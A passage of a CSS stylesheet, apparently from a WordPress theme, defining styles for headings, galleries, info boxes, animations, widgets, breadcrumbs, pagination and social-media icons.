.rt_heading_wrapper.style-4>.style-4:after {
  content: "";
  position: absolute;
  height: 1px;
  bottom: 0;
  width: 100px;
  left: 50%;
  margin-left: -50px;
}

.rt_heading_wrapper.style-4>.with_punchline {
  margin-top: 0;
}

.rt_heading_wrapper.style-4 .punchline {
  display: block;
  line-height: 100%;
  margin-bottom: -2px;
}

/* style 5 */
.rt_heading_wrapper.style-5 {
  width: 100%;
  text-align: left;
  overflow: hidden;
}

.rt_heading_wrapper.style-5>.style-5 {
  display: inline-block;
  position: relative;
  line-height: 135%;
  padding: 0 0 10px 0;
}

.rt_heading_wrapper.style-5>.style-5:after {
  content: "";
  position: absolute;
  height: 1px;
  bottom: 0;
  width: 100px;
  left: 0;
}

.rt_heading_wrapper.style-5>.with_punchline {
  margin-top: 0;
}

.rt_heading_wrapper.style-5 .punchline {
  display: block;
  line-height: 100%;
  margin-bottom: -2px;
}

/* style 6 */
.rt_heading_wrapper.style-6 {
  width: 100%;
  text-align: left;
  overflow: hidden;
}

.rt_heading_wrapper.style-6>.style-6 {
  display: inline-block;
  position: relative;
  line-height: 135%;
}

.rt_heading_wrapper.style-6>.style-6:after {
  content: "";
  position: absolute;
  height: 5px;
  border-width: 1px 0 0 0;
  margin-top: -1px;
  border-style: solid;
  top: 50%;
  width: 1300px;
}

.rt_heading_wrapper.style-6>.style-6:before {
  right: 100%;
  margin-right: 20px;
}

.rt_heading_wrapper.style-6>.style-6:after {
  left: 100%;
  margin-left: 20px;
}

/* style 7 */
.rt_heading_wrapper.style-7 {
  text-align: center;
}

/* heading icons */
.style-1>.heading_icon:before {
  margin-left: 0;
  text-align: center;
  width: 35px;
}

.style-2>.heading_icon:before,
.style-5>.heading_icon:before,
.style-6>.heading_icon:before {
  margin-left: 0;
  text-align: left;
}

/* PHOTO GALLERY
	========================================================================== */
.photo_gallery>.row>div {
  text-align: center;
  padding: 10px;
}

.photo_gallery>.row>div>img {
  margin: auto;
}

.photo_gallery .caption {
  margin-top: 10px;
}

.photo_gallery.border_grid>.row>div {
  padding: 15px 10px;
}

.photo_gallery.border_grid>.row>div:after {
  top: 15px;
  bottom: 15px;
}

.photo_gallery.border_grid>.row:last-child>div {
  padding: 15px 10px 0 10px;
}

.photo_gallery.border_grid>.row:last-child>div:after {
  top: 15px;
  bottom: 0;
}

/* WP gallery */
.gallery-item img {
  border-width: 2px;
  border-style: solid;
}

/* HIGHLIGHTS
	========================================================================== */
/* style 1 */
/* style 2 */
.highlight.style-2 {
  padding: 0 2px;
}

/* GOOGLE MAPS
	========================================================================== */
/* gogle map fix */
.google_map img {
  max-width: none !important;
}

.google_map_holder {
  color: #666;
}

/*  INFO BOXES
	========================================================================== */
.info_box {
  padding: 10px;
  background: rgba(0, 0, 0, 0.02);
  border: 1px solid rgba(0, 0, 0, 0.04);
  display: block;
  position: relative;
}

.info_box:before,
.info_box:after {
  content: " ";
  display: table;
}

.info_box:after {
  clear: both;
}

/* banner with gradient */
.info_box.gradient {
  box-shadow: 0 0 0 1px #fff inset;
}

/* banner icon */
.info_box p[class^="icon-"]:before,
.info_box p[class*=" icon-"]:before {
  font-size: 25px;
  margin: -12px 20px 0 -35px;
  position: absolute;
  top: 50%;
  vertical-align: middle;
}

/* banner text */
.info_box p {
  margin: 0;
  padding: 0 10px 0 40px;
}

.info_box.attention {
  background: #FED8D8;
  border: 1px solid #DCB6B6;
}

.info_box.attention,
.info_box.attention a {
  color: #8F6969;
}

.info_box.ok {
  background: #EFFFEF;
  border: 1px solid #E0EDE0;
}

.info_box.ok,
.info_box.ok a {
  color: #889588;
}

.info_box.announcement {
  background: #FDFDEF;
  border: 1px solid #EBEBDE;
}

.info_box.announcement,
.info_box.announcement a {
  color: #949487;
}

.info_box .icon-cancel {
  color: rgba(0, 0, 0, 0.3);
  position: absolute;
  right: 10px;
  cursor: pointer;
}

.info_box .icon-cancel:hover {
  color: rgba(0, 0, 0, 0.6);
}

/* Counter
   ========================================================================== */
.rt_counter {
  text-align: center;
  font-size: 16px;
}

.rt_counter .number {
  font-size: 70px;
  display: block;
  font-family: Palatino, "Palatino LT STD", "Palatino Linotype", "Book Antiqua", Georgia, serif;
}

body:not(.layout1):not(.layout2) .rt_counter .number {
  line-height: 100%;
}

/* Latest News
   ========================================================================== */
.latest_news {
  clear: both;
}

.latest_news>article {
  margin-bottom: 25px;
  display: table;
}

.latest_news>article p {
  margin-bottom: 0;
}

.latest_news .day {
  font-size: 24px;
  display: block;
  line-height: 100%;
}

.latest_news .year {
  font-size: 11px;
  line-height: 100%;
}

.latest_news .title {
  text-decoration: none;
  margin-bottom: 5px;
  display: block;
}

.latest_news .title:hover {
  text-decoration: none;
}

/* style 1 */
.latest_news.style-1 .date {
  width: 45px;
  float: left;
  position: relative;
  text-align: right;
  padding-right: 5px;
  border-width: 0 1px 0 0;
  border-style: solid;
}

.latest_news.style-1 .text {
  display: block;
  margin-left: 55px;
  position: relative;
}

/* style 2 */
.latest_news.style-2 figure {
  display: table-cell;
  vertical-align: top;
  padding-right: 15px;
}

.latest_news.style-2 .text {
  display: table-cell;
  vertical-align: top;
}

.latest_news.style-2 .text:first-child {
  margin-left: 0;
}

.latest_news.style-2 .date {
  display: block;
  letter-spacing: 0.12em;
}

#container .latest_news.style-2 img {
  max-width: inherit;
}

/* Quotes
   ========================================================================== */
.rt_quote p {
  font-size: 20px;
  font-family: Palatino, "Palatino LT STD", "Palatino Linotype", "Book Antiqua", Georgia, serif;
}

.rt_quote .author_info {
  display: block;
  font-weight: bold;
  font-size: 18px;
}

.rt_quote .author_info .client_link {
  display: block;
  font-weight: normal;
}

/* Pullquote
   ========================================================================== */
.pullquote {
  width: 50%;
}

.pullquote.alignright {
  margin: 40px 0 40px 40px;
}

.pullquote.alignleft {
  margin: 40px 40px 40px 0;
}

/* ==========================================================================
   TYPOGRAPHY
   ========================================================================== */
p {
  margin-bottom: 20px;
}

/* Links
   ========================================================================== */
a {
  text-decoration: underline;
}

a:hover {
  text-decoration: none;
}

/* Headings
   ========================================================================== */
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
}

h1 {
  font-size: 44px;
}

h2 {
  font-size: 32px;
}

h3 {
  font-size: 28px;
}

h4 {
  font-size: 26px;
}

h5 {
  font-size: 24px;
}

h6 {
  font-size: 22px;
}

/*	heading colors and links  */
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  text-decoration: underline;
}

/* heading with body fonts */
.clean_heading {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizelegibility;
}

/* ==========================================================================
   CSS ANIMATIONS
   ========================================================================== */
.animation {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

@-moz-keyframes active_tabs {
  0% {
    opacity: 0;
    -moz-transform: translateY(-10px);
    transform: translateY(-10px);
  }

  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
    transform: translateY(0px);
  }
}

@-webkit-keyframes active_tabs {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}

@keyframes active_tabs {
  0% {
    opacity: 0;
    -moz-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }

  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}

@-moz-keyframes buttons {
  0% {
    width: 0;
    opacity: 0;
  }

  100% {
    width: 100%;
    opacity: 1;
  }
}

@-webkit-keyframes buttons {
  0% {
    width: 0;
    opacity: 0;
  }

  100% {
    width: 100%;
    opacity: 1;
  }
}

@keyframes buttons {
  0% {
    width: 0;
    opacity: 0;
  }

  100% {
    width: 100%;
    opacity: 1;
  }
}

@-moz-keyframes active_slide {
  0% {
    opacity: 0;
    -moz-transform: translateY(-600px);
    transform: translateY(-600px);
  }

  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
    transform: translateY(0px);
  }
}

@-webkit-keyframes active_slide {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-600px);
    transform: translateY(-600px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}

@keyframes active_slide {
  0% {
    opacity: 0;
    -moz-transform: translateY(-600px);
    -ms-transform: translateY(-600px);
    -webkit-transform: translateY(-600px);
    transform: translateY(-600px);
  }

  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}

/* spins for icons */
.animate-spin:before {
  -webkit-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
  display: inline-block;
}

@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -ms-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-moz-keyframes slideInUp {
  from {
    -moz-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -moz-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInUp {
  from {
    -moz-transform: translate3d(0, 100%, 0);
    -ms-transform: translate3d(0, 100%, 0);
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@-moz-keyframes slideOutUp {
  from {
    -moz-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    -moz-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

@keyframes slideOutUp {
  from {
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    -moz-transform: translate3d(0, -100%, 0);
    -ms-transform: translate3d(0, -100%, 0);
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

/* ==========================================================================
	HELPERS
	========================================================================== */
/* alignments */
.aligncenter {
  display: table;
  margin: auto;
  text-align: center;
}

.alignleft {
  float: left;
}

.alignright {
  float: right;
}

/* mobile alignments */
@media screen and (max-width: 767px) {
  .mobile_aligncenter {
    display: table;
    margin: auto;
    float: none;
    text-align: center;
  }

  .mobile_alignleft {
    float: left;
  }

  .mobile_alignright {
    float: right;
  }
}

/* img alignments */
img.alignleft,
.wp-caption.alignleft,
.imgeffect.alignleft,
.entry-thumbnail.alignleft {
  margin: 4px 20px 4px 2px;
}

img.alignright,
.wp-caption.alignright,
.imgeffect.alignright,
.entry-thumbnail.alignright {
  margin: 4px 2px 4px 20px;
}

img.aligncenter,
.wp-caption.aligncenter,
.imgeffect.aligncenter,
.entry-thumbnail.aligncenter {
  margin: 5px auto 10px;
}

/* responsive images */
#container img {
  max-width: 100%;
  height: auto;
}

/* WP Captions */
.wp-caption {
  text-align: center;
  padding: 10px;
  background-color: rgba(0, 0, 0, 0.02);
  border-style: solid;
  border-width: 1px;
  max-width: 100%;
}

.wp-caption img {
  max-width: 100%;
}

.wp-caption .wp-caption-text {
  clear: both;
  display: block;
  padding: 8px 0 0 0;
  font-style: oblique;
}

.wp-caption.aligncenter {
  display: block;
}

/* wp image */
[class^="wp-image-"],
[class*=" wp-image-"] {
  max-width: 100%;
  height: auto;
}

/* margins */
.margin-t0 {
  margin-top: 0px;
}

.margin-t1 {
  margin-top: 1px;
}

.margin-t10 {
  margin-top: 10px;
}

.margin-t15 {
  margin-top: 15px;
}

.margin-t20 {
  margin-top: 20px;
}

.margin-t30 {
  margin-top: 30px;
}

.margin-t40 {
  margin-top: 40px;
}

.margin-t50 {
  margin-top: 50px;
}

.margin-t60 {
  margin-top: 60px;
}

.margin-t70 {
  margin-top: 70px;
}

.margin-t80 {
  margin-top: 80px;
}

.margin-b0 {
  margin-bottom: 10px;
}

.margin-b10 {
  margin-bottom: 10px;
}

.margin-b15 {
  margin-bottom: 15px;
}

.margin-b20 {
  margin-bottom: 20px;
}

.margin-b30 {
  margin-bottom: 30px;
}

.margin-b40 {
  margin-bottom: 40px;
}

.margin-b50 {
  margin-bottom: 50px;
}

.margin-b60 {
  margin-bottom: 60px;
}

.margin-b70 {
  margin-bottom: 70px;
}

.margin-b80 {
  margin-bottom: 80px;
}

.margin-b0 {
  margin-bottom: 0;
}

.margin-l0 {
  margin-left: 0;
}

.margin-r0 {
  margin-right: 0;
}

/* padding */
.padding-t0 {
  padding-top: 0px;
}

.padding-t1 {
  padding-top: 1px;
}

.padding-t10 {
  padding-top: 10px;
}

.padding-t20 {
  padding-top: 20px;
}

.padding-t30 {
  padding-top: 30px;
}

.padding-b0 {
  padding-bottom: 0px;
}

.padding-b10 {
  padding-bottom: 10px;
}

.padding-b20 {
  padding-bottom: 20px;
}

.padding-b30 {
  padding-bottom: 30px;
}

.padding-b40 {
  padding-bottom: 40px;
}

.padding-b0 {
  padding-bottom: 0;
}

.padding-t0 {
  padding-top: 0;
}

.padding-l0 {
  padding-left: 0;
}

.padding-r0 {
  padding-right: 0;
}

/* no margin no padding */
.nomargin {
  margin-left: 0 !important;
  margin-bottom: 0 !important;
  margin-right: 0 !important;
  margin-top: 0 !important;
}

.nopadding {
  padding-left: 0 !important;
  padding-bottom: 0 !important;
  padding-right: 0 !important;
  padding-top: 0 !important;
}

.clear {
  clear: both;
  width: 100%;
}

.space {
  clear: both;
  width: 100%;
  position: relative;
  display: table;
}

/* responsive images */
.content img {
  max-width: 100%;
  display: block;
}

.responsive .content img {
  height: auto;
}

/* border box sizing  */
.box_sizing {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

/* Responsive video container for embedded videos */
*:not(.wpb_video_wrapper)>.video-container {
  position: relative;
  padding-bottom: 56.25% !important;
  padding-top: 30px !important;
  height: auto;
  overflow: hidden;
}

*:not(.wpb_video_wrapper)>.video-container iframe,
*:not(.wpb_video_wrapper)>.video-container object,
*:not(.wpb_video_wrapper)>.video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

[class^="icon-"]:before,
[class*=" icon-"]:before {
  direction: ltr;
}

.sticky,
.bypostauthor {
  display: block;
}

.gallery-caption {
  margin-top: 10px;
}

.content_row .gallery img {
  border: 2px solid rgba(0, 0, 0, 0.03) !important;
}

/* BG video */
#body-bg-video {
  bottom: 0;
  left: 0;
  position: fixed !important;
  right: 0;
  top: 0;
}

.layout2 #body-bg-video {
  z-index: 0;
}

.layout2 #body-bg-video {
  z-index: -1;
}

.admin-bar .lg-toolbar.group {
  top: 32px;
}

@media screen and (max-width: 782px) {
  .admin-bar .lg-toolbar.group {
    top: 46px;
  }
}

.body-lock-scroll {
  overflow: hidden;
}

/* Customizer window messages for front end */
.customizer-notification {
  bottom: 0;
  position: fixed;
  right: 0;
  z-index: 999999;
}

.customizer-notification .icon-attention-circle {
  animation: 2s ease 0s normal none infinite running slideInUp;
  float: right;
  font-size: 40px;
  color: #e10f0f;
}

.customizer-notification .customizer-notification-text {
  background: #e10f0f;
  color: #ffffff;
  display: none;
  font-size: 16px;
  padding: 40px;
}

.customizer-notification:hover .customizer-notification-text {
  display: block;
}

.customizer-notification:hover .icon-attention-circle {
  animation: none;
  color: #ffffff;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* Gutenberg
   ========================================================================== */
#container .wp-block-gallery.is-cropped .blocks-gallery-image a,
#container .wp-block-gallery.is-cropped .blocks-gallery-image img,
#container .wp-block-gallery.is-cropped .blocks-gallery-item a,
#container .wp-block-gallery.is-cropped .blocks-gallery-item img {
  height: 100%;
}

.entry-content .alignleft {
  margin-right: 30px;
}

.entry-content .alignright {
  margin-left: 30px;
}

/* ==========================================================================
   WIDGETS
   ========================================================================== */
.widgets_holder .widget {
  border-style: solid;
  border-width: 1px 0 0 0;
  padding-top: 20px;
  padding-bottom: 20px;
}

.widgets_holder .widget:first-child {
  border-width: 0;
}

.widget>ul,
.widget .menu {
  padding-left: 0;
  list-style: none;
  position: relative;
  overflow: hidden;
}

.widget>ul>li>ul,
.widget>ul>li>.sub-menu,
.widget>ul>li>.children,
.widget .menu>li>ul,
.widget .menu>li>.sub-menu,
.widget .menu>li>.children {
  border-style: solid;
  border-width: 0 0 0 1px;
  padding-left: 15px;
}

.widget>ul ul,
.widget .menu ul {
  list-style: none;
  padding-left: 15px;
  margin: 5px 0;
}

.widget>ul>li,
.widget .menu>li {
  line-height: 160%;
}

.widget>ul>li a,
.widget .menu>li a {
  text-decoration: none;
}

.widget>ul>li a:hover,
.widget .menu>li a:hover {
  text-decoration: underline;
}

.widget .sub-menu li a,
.widget .children li a {
  position: relative;
}

.widget .sub-menu li a:after,
.widget .children li a:after {
  content: "";
  height: 1px;
  left: 0;
  margin-left: -63px;
  position: absolute;
  top: 50%;
  width: 55px;
}

.widget #loginform label,
.widget .login label {
  width: 100%;
  display: block;
  text-align: left;
}

/* search widget */
.wp-search-form li {
  position: relative;
}

.wp-search-form span {
  bottom: 0;
  cursor: pointer;
  line-height: 40px;
  opacity: 0.3;
  position: absolute;
  right: 0;
  text-align: center;
  top: 1px;
  width: 40px;
}

.wp-search-form span:hover {
  opacity: 1;
}

.wp-search-form input {
  width: 100%;
  padding-right: 40px !important;
}

/* widget titles */
.sidebar-widgets .widget,
.footer_widgets .widget,
.wpb_widgetised_column .widget,
.sidebar .widget,
#tools .widget {
  margin-bottom: 0;
}

.sidebar-widgets .widget>h5,
.footer_widgets .widget>h5,
.wpb_widgetised_column .widget>h5,
.sidebar .widget>h5,
#tools .widget>h5 {
  letter-spacing: 1px;
}

.sidebar-widgets .widget>h5,
.footer_widgets .widget>h5,
.wpb_widgetised_column .widget>h5,
.sidebar .widget>h5,
#tools .widget>h5 {
  position: relative;
  padding-bottom: 10px;
}

.sidebar-widgets .widget>h5:after,
.footer_widgets .widget>h5:after,
.wpb_widgetised_column .widget>h5:after,
.sidebar .widget>h5:after,
#tools .widget>h5:after {
  content: "";
  width: 15px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: 0;
}

/* Composer widgets */
.wpb_widgetised_column .widget {
  margin-bottom: 25px;
}

/* Latest Posts */
.widget_latest_posts>div,
.widget_popular_posts>div {
  margin-bottom: 15px;
}

.widget_latest_posts>div:before,
.widget_latest_posts>div:after,
.widget_popular_posts>div:before,
.widget_popular_posts>div:after {
  content: " ";
  display: table;
}

.widget_latest_posts>div:after,
.widget_popular_posts>div:after {
  clear: both;
}

.widget_latest_posts .post-thumb,
.widget_popular_posts .post-thumb {
  float: left;
  margin-right: 10px;
}

.widget_latest_posts .meta,
.widget_popular_posts .meta {
  display: block;
  letter-spacing: 1px;
  font-size: 11px;
}

.widget_latest_posts .meta a,
.widget_popular_posts .meta a {
  text-decoration: none;
}

.widget_latest_posts p:last-child,
.widget_popular_posts p:last-child {
  margin-bottom: 0;
}

.widget_latest_posts .title,
.widget_popular_posts .title {
  text-decoration: none;
}

.widget_latest_posts .title:hover,
.widget_popular_posts .title:hover {
  text-decoration: underline;
}

.widget_latest_posts .icon-comment-empty,
.widget_popular_posts .icon-comment-empty {
  margin-right: 2px;
}

/* left side widgets holder */
.widgets_holder.sidebar-widgets .widget {
  padding: 20px;
}

/* WP calendar */
.widget_calendar table {
  width: 100%;
}

/* tag clound */
.widget_tag_cloud a {
  font-size: 14px !important;
  padding: 10px;
  border-style: solid;
  border-width: 1px;
  padding: 5px;
  display: inline-block;
  margin-bottom: 10px;
  text-decoration: none;
}

.widget_tag_cloud a:hover {
  border-width: 0;
  padding: 6px;
}

/* flickr */
.flickr_thumbs {
  margin: 10px 0 10px 0 !important;
  padding: 0;
  overflow: hidden;
  border: 0 !important;
  background: none !important;
}

.flickr_thumbs li {
  list-style: none;
  float: left;
  margin: 0 2% 2% 0 !important;
  padding: 0 !important;
  border: 0 !important;
  background: none !important;
  width: 31%;
}

.flickr_thumbs li img {
  display: block;
}

.flickr_thumbs li a img {
  border: none;
  width: 100%;
}

.flickr_thumbs li .frame {
  margin: 0 !important;
  padding: 5px !important;
}

.flickr_thumbs li.hide {
  display: none;
}

.flickr_thumbs li:hover img {
  opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
}

.rt-category-tree {
  padding-left: 0;
  list-style: none;
  position: relative;
  overflow: hidden;
}

.rt-category-tree .has-children {
  padding-right: 20px;
}

.rt-category-tree .has-children>span {
  cursor: pointer;
  position: absolute;
  right: 0;
  font-size: 0.8em;
}

.rt-category-tree .has-children>span:before {
  font-family: "fontello";
  content: "+";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}

.rt-category-tree .has-children>span:hover {
  opacity: 0.4;
}

.rt-category-tree li>ul {
  display: none;
}

.rt-category-tree .current-cat-ancestor>span:before,
.rt-category-tree .current-cat>span:before,
.rt-category-tree .active>span:before {
  font-family: "fontello";
  content: "-";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}

.rt-category-tree .current-cat-ancestor>ul,
.rt-category-tree .current-cat>ul,
.rt-category-tree .active>ul {
  display: block;
}

.rtl .rt-category-tree .has-children>span {
  left: 0;
  right: auto;
}

/* ==========================================================================
   BREADCRUMB MENU
   ========================================================================== */
.breadcrumb {
  font-weight: normal;
  font-size: 11px;
  text-align: left;
  clear: both;
  position: relative;
  display: block;
  padding: 5px 25px;
  margin: 0 -25px;
  line-height: 100%;
}

.breadcrumb:before,
.breadcrumb:after {
  content: " ";
  display: table;
}

.breadcrumb:after {
  clear: both;
}

.breadcrumb ol {
  list-style: none;
  padding: 0;
  margin: 0;
}

.breadcrumb li {
  display: inline;
}

.breadcrumb div {
  display: inline;
}

.breadcrumb a {
  text-decoration: none;
}

.breadcrumb a:hover {
  text-decoration: none;
  opacity: 0.8;
}

.breadcrumb a.icon-home:before {
  margin-right: 5px;
  line-height: 100%;
  margin-left: 0;
  text-align: left;
}

.breadcrumb span:before {
  width: auto;
}

.sub_page_header.center-style .breadcrumb {
  margin: auto;
  max-width: 100%;
  text-align: center;
}

/* ==========================================================================
   PAGINATION
   ========================================================================== */
.paging_wrapper {
  text-align: center;
  display: block;
  clear: both;
}

.paging_wrapper>.page-numbers {
  display: inline-table;
  margin: 0;
  padding: 0;
  position: relative;
  list-style-type: none;
  border-style: solid;
  border-width: 1px;
  overflow: hidden;
}

.paging_wrapper>.page-numbers li {
  display: inline;
  float: left;
}

.paging_wrapper>.page-numbers a,
.paging_wrapper>.page-numbers li>span {
  border: 0;
  overflow: hidden;
  line-height: 200%;
  display: block;
  text-align: center;
  text-decoration: none;
  padding: 0 10px;
  border-style: solid;
  border-width: 0 1px 0 0;
  border-color: inherit;
}

.paging_wrapper>.page-numbers li:last-child a,
.paging_wrapper>.page-numbers li:last-child>span {
  border-width: 0;
}

.paging_wrapper>.page-numbers .prev,
.paging_wrapper>.page-numbers .next {
  padding: 0 15px;
}

.paging_wrapper>.page-numbers .current,
.paging_wrapper>.page-numbers .dots {
  text-decoration: none;
  padding: 0 15px;
}

.paging_wrapper>.page-numbers a:hover,
.paging_wrapper>.page-numbers .current {
  text-decoration: none;
}

/* ==========================================================================
   SOCIAL MEDIA ICONS
   ========================================================================== */
/* social media holder */
ul.social_media {
  margin: 0;
  padding: 0;
  list-style: none;
  position: relative;
  display: inline-block;
  overflow: visible !important;
}

ul.social_media li {
  float: left;
  width: 24px;
  height: 24px;
  margin: 0 4px 4px 0;
  border: 0;
}

/* first & last items */
.social_media li:first-child,
#top_bar .social_media li:first-child {
  margin-left: 0;
}

.social_media li:last-child,
#top_bar .social_media li:last-child {
  margin-right: 0;
}

/* item link */
ul.social_media>li>a {
  display: block;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  color: #fff;
  text-decoration: none !important;
  -webkit-transition: all .2s;
  -moz-transition: all .2s;
  -o-transition: all .2s;
  transition: all .2s;
}

/* hover position */
ul.social_media>li>a:hover {
  color: #fff;
  height: 29px;
  margin-top: -5px;
  text-decoration: none !important;
}

/* item desc */
.social_media li span {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  visibility: none;
  width: 100%;
  position: absolute;
  left: 0;
  text-align: center;
  font-size: 11px;
  line-height: 140%;
  text-decoration: none;
  top: -45px;
  padding: 4px 0px;
  cursor: default;
  position: absolute;
  text-indent: 0;
  color: #fff;
  z-index: -999;
  -webkit-transition: top .2s;
  -moz-transition: top .2s;
  -o-transition: top .2s;
  transition: top .2s;
  font-family: arial;
}

/* item desc hover position */
.social_media li:hover span {
  top: -28px;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  visibility: visible;
  z-index: 999;
  min-width: 70px;
}

.social_media [class^="icon-"]:before,
.social_media [class*=" icon-"]:before {
  margin-left: 1.5px;
  line-height: 24px;
}

/* social media colors */
.social_media li:hover a,
.social_media li:hover span {
  background-color: #bbb;
}

/*unbranded*/
.social_media li.facebook:hover a,
.social_media li.facebook:hover span {
  background-color: #3B5998 !important;
}

.social_media li.twitter:hover a,
.social_media li.twitter:hover span {
  background-color: #000 !important;
}

.social_media li.gplus:hover a,
.social_media li.gplus:hover span {
  background-color: #e3614a !important;
}

.social_media li.flickr:hover a,
.social_media li.flickr:hover span {
  background-color: #ff3092 !important;
}

.social_media li.mail:hover a,
.social_media li.mail:hover span {
  background-color: #999 !important;
}

.social_media li.lastfm:hover a,
.social_media li.lastfm:hover span {
  background-color: #da260e !important;
}

.social_media li.dribbble:hover a,
.social_media li.dribbble:hover span {
  background-color: #EA4C89 !important;
}

.social_media li.linkedin:hover a,
.social_media li.linkedin:hover span {
  background-color: #006e99 !important;
}

.social_media li.vimeo:hover a,
.social_media li.vimeo:hover span {
  background-color: #0ec4ef !important;
}

.social_media li.youtube-play:hover a,
.social_media li.youtube-play:hover span {
  background-color: #f3554f !important;
}

.social_media li.instagram:hover a,
.social_media li.instagram:hover span {
  background-color: #7b6455 !important;
}

.social_media li.behance:hover a,
.social_media li.behance:hover span {
  background-color: #228cff !important;
}

.social_media li.dropbox:hover a,
.social_media li.dropbox:hover span {
  background-color: #499dd6 !important;
}

.social_media li.picasa:hover a,
.social_media li.picasa:hover span {
  background-color: #aa7bbc !important;
}

.social_media li.rss:hover a,
.social_media li.rss:hover span {
  background-color: #fd8900 !important;
}

.social_media li.skype:hover a,
.social_media li.skype:hover span {
  background-color: #00b0e1 !important;
}

.social_media li.stumbleupon:hover a,
.social_media li.stumbleupon:hover span {
  background-color: #6cc977 !important;
}

.social_media li.pinterest:hover a,
.social_media li.pinterest:hover span {
  background-color: #d62930 !important;
}

.social_media li.github:hover a,
.social_media li.github:hover span {
  background-color: #888 !important;
}

.social_media li.tumblr:hover a,
.social_media li.tumblr:hover span {
  background-color: #456885 !important;
}

.social_media li.spotify:hover a,
.social_media li.spotify:hover span {
  background-color: #afd102 !important;
}

.social_media li.evernote:hover a,
.social_media li.evernote:hover span {
  background-color: #6fbd45 !important;
}

.social_media li.flattr:hover a,
.social_media li.flattr:hover span {
  background-color: #f7af30 !important;
}

.social_media li.paypal:hover a,
.social_media li.paypal:hover span {
  background-color: #003f70 !important;
}

.social_media li.vkontakte:hover a,
.social_media li.vkontakte:hover span {
  background-color: #2f6893 !important;
}

